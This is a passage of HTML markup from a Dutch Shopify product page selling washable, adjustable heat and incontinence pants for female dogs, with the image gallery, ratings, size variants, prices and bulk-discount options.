                <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25767378157894__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25767378157894__main-68156872884550"
              data-media-position="9"
              data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 9 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25767378157894__main"
                aria-describedby="Thumbnail-template--25767378157894__main-9
"
              >
                <img src="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=416" alt="Loopsheidbroekje Zonnebloem – Wasbaar &amp; verstelbaar voor teefjes bij loopsheid en incontinentie" srcset="//www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=54 54w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=74 74w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=104 104w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=162 162w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=208 208w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=324 324w, //www.loopsheidbroekje.com/cdn/shop/files/maattabel_mloopsheidbroekje.png?v=1761816404&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25767378157894__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--25767378157894__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25767378157894__main"
          data-section="template--25767378157894__main"
          data-url="/products/loopsheidbroekje-zonnebloem"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h2 center">
                    Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie
                  </h1>
                  <a href="/products/loopsheidbroekje-zonnebloem" class="product__title">
                    <h2 class="h1">
                      Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;32.818 tevreden baasjes</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--25767378157894__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25767378157894__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €18,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €18,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €22,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       Aanbieding!
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25767378157894__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42314467475704">
                    
<input type="hidden" name="product-id" value="7531349999864" /><input type="hidden" name="section-id" value="template--25767378157894__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--25767378157894__main"
    class="no-js-hidden"
    data-section="template--25767378157894__main"
    data-url="/products/loopsheidbroekje-zonnebloem"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25767378157894__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25767378157894__main-0">
              
                <span id="custom-label-template--25767378157894__main-1">
                  
                  
                  Maat - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25767378157894__main-1-0"
        name="Maat"
        value="XS"
        form="product-form-template--25767378157894__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--25767378157894__main-1-0">
        XS<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--25767378157894__main-1-1"
        name="Maat"
        value="S"
        form="product-form-template--25767378157894__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25767378157894__main-1-1">
        S<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--25767378157894__main-1-2"
        name="Maat"
        value="M"
        form="product-form-template--25767378157894__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25767378157894__main-1-2">
        M<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--25767378157894__main-1-3"
        name="Maat"
        value="L"
        form="product-form-template--25767378157894__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25767378157894__main-1-3">
        L<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--25767378157894__main-1-4"
        name="Maat"
        value="XL"
        form="product-form-template--25767378157894__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25767378157894__main-1-4">
        XL<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>
<input
        type="radio"
        id="template--25767378157894__main-1-5"
        name="Maat"
        value="XXL"
        form="product-form-template--25767378157894__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--25767378157894__main-1-5">
        XXL<span class="visually-hidden">Variant uitverkocht of niet beschikbaar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42573622051064,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"LHB zonnebloem XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XS","public_title":"XS","options":["XS"],"price":1895,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682234938","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467475704,"title":"S","option1":"S","option2":null,"option3":null,"sku":"LHB zonnebloem S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - S","public_title":"S","options":["S"],"price":1895,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682233269","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467508472,"title":"M","option1":"M","option2":null,"option3":null,"sku":"LHB zonnebloem M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - M","public_title":"M","options":["M"],"price":1995,"weight":0,"compare_at_price":2295,"inventory_management":"shopify","barcode":"8720682233276","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467541240,"title":"L","option1":"L","option2":null,"option3":null,"sku":"LHB zonnebloem L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - L","public_title":"L","options":["L"],"price":2095,"weight":0,"compare_at_price":2395,"inventory_management":"shopify","barcode":"8720682233283","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42314467574008,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"LHB zonnebloem XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XL","public_title":"XL","options":["XL"],"price":2195,"weight":0,"compare_at_price":2495,"inventory_management":"shopify","barcode":"8720682233290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42573623296248,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"LHB zonnebloem XXL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XXL","public_title":"XXL","options":["XXL"],"price":2295,"weight":0,"compare_at_price":2695,"inventory_management":"shopify","barcode":"8720682235034","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25767378157894__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25767378157894__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25767378157894__main"
        class="select__select"
        form="product-form-template--25767378157894__main"
      ><option
            
            
              disabled
            
            value="42573622051064"
          >XS - €18,95 - Uitverkocht</option><option
            
              selected="selected"
            
            
            value="42314467475704"
          >S - €18,95</option><option
            
            
            value="42314467508472"
          >M - €19,95</option><option
            
            
            value="42314467541240"
          >L - €20,95</option><option
            
            
            value="42314467574008"
          >XL - €21,95</option><option
            
            
              disabled
            
            value="42573623296248"
          >XXL - €22,95 - Uitverkocht</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--25767378157894__main"
  data-section="template--25767378157894__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="€{{amount_with_comma_separator}}"
  data-base-price="1895"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  
  style="--items-count:3;--image-width:50%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Koop meer en bespaar</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--25767378157894__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--25767378157894__main"
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--25767378157894__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="2295"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Koop er [quantity]</strong>">
                        






<strong>Koop er 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>€18,95</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






€22,95

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                    <span class='quantity-break__variants__label'>
                      Kies je maat:
                    </span>
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-end"
                      data-select-index="0"
                      data-selected-id="42314467475704"
                    >
                      <span class="quantity-break__selector-item__number"><strong>Broekje 1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Maat]"
                            data-product-id="42314467475704"
                          >
                            
                              
                              <option
                                value="XS"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XS - Niet beschikbaar
                                
                              </option>
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  S
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class=""
                                
                              >
                                
                                  M
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class=""
                                
                              >
                                
                                  L
                                
                              </option>
                            
                              
                              <option
                                value="XL"
                                
                                class=""
                                
                              >
                                
                                  XL
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XXL - Niet beschikbaar
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="loopsheidbroekje-zonnebloem"
              data-save-local-storage="true"
              data-section="template--25767378157894__main"
            >
              <style>
                #quantity-breaks-template--25767378157894__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--25767378157894__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--25767378157894__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--25767378157894__main"
          
            checked
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--25767378157894__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="2295"
          data-percentage-left="0.95"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Koop er [quantity]</strong>">
                        






<strong>Koop er 2</strong>

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Altijd handig" style="--benefit-border-radius:0.5985em;">
                        






Altijd handig

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="5% korting (alle combi's mogelijk)">
                      






5% korting (alle combi's mogelijk)

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>€36,01</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






€45,90

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                    <span class='quantity-break__variants__label'>
                      Kies je maat:
                    </span>
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-end"
                      data-select-index="0"
                      data-selected-id="42314467475704"
                    >
                      <span class="quantity-break__selector-item__number"><strong>Broekje 1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Maat]"
                            data-product-id="42314467475704"
                          >
                            
                              
                              <option
                                value="XS"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XS - Niet beschikbaar
                                
                              </option>
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  S
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class=""
                                
                              >
                                
                                  M
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class=""
                                
                              >
                                
                                  L
                                
                              </option>
                            
                              
                              <option
                                value="XL"
                                
                                class=""
                                
                              >
                                
                                  XL
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XXL - Niet beschikbaar
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-end"
                      data-select-index="1"
                      data-selected-id="42314467475704"
                    >
                      <span class="quantity-break__selector-item__number"><strong>Broekje 2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Maat]"
                            data-product-id="42314467475704"
                          >
                            
                              
                              <option
                                value="XS"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XS - Niet beschikbaar
                                
                              </option>
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  S
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class=""
                                
                              >
                                
                                  M
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class=""
                                
                              >
                                
                                  L
                                
                              </option>
                            
                              
                              <option
                                value="XL"
                                
                                class=""
                                
                              >
                                
                                  XL
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                                  disabled hidden
                                
                              >
                                
                                  XXL - Niet beschikbaar
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="loopsheidbroekje-zonnebloem"
              data-save-local-storage="true"
              data-section="template--25767378157894__main"
            >
              <style>
                #quantity-breaks-template--25767378157894__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--25767378157894__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--25767378157894__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
